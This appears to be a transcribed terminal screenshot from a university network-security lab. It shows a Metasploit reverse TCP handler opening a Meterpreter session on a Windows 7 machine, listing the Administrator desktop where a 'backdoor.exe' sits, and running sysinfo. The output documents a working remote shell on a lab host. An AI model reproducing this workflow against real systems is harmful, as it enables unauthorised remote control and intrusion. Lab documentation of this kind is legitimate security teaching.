 Terminal – tmux
File Edit View Terminal Tabs Help
[*] Started reverse TCP handler on 10.151.36.38:4444
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 10.151.36.26
[*] Meterpreter session 1 opened (10.151.36.38:4444 -> 10.151.36.26:49412) at 2016-12-08 00:49:52 +0700
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1201 fil 2016-04-11 21:00:27 +0700 Cisco Packet Tracer.lnk
100666/rw-rw-rw- 954 fil 2016-03-19 19:09:40 +0700 Dev-C++.lnk
100666/rw-rw-rw- 2007856 fil 2016-12-01 12:02:16 +0700 Laboratorium-Arsitektur-dan-Jaringan-Komputer.pptx
40777/rwxrwxrwx 0 dir 2015-01-19 17:19:42 +0700 PELATIHAN
100666/rw-rw-rw- 4804124 fil 2016-08-17 18:13:26 +0700 PENGGUNAAN DHCP.docx
40777/rwxrwxrwx 0 dir 2016-09-07 09:22:06 +0700 PPT
40777/rwxrwxrwx 0 dir 2015-12-27 22:54:50 +0700 Testing 15
40777/rwxrwxrwx 0 dir 2015-11-11 09:40:19 +0700 Training Smallworld Foundation
100666/rw-rw-rw- 51979 fil 2016-05-31 18:39:01 +0700 a37f11c939d85b7f0937ed8fc435de1c.jpg
100777/rwxrwxrwx 73802 fil 2016-12-08 00:45:37 +0700 backdoor.exe
100666/rw-rw-rw- 282 fil 2016-11-04 03:53:49 +0700 desktop.ini
meterpreter > system info
[-] Unknown command: system.
meterpreter > sysinfo
Computer : PARIKESIT
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : Lab-AJK
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
[1] 1:./msfconsole* 2:..umentasi/PKSJ 3:..oit-framework- "GATOTKACA" 00:51 08-Des-16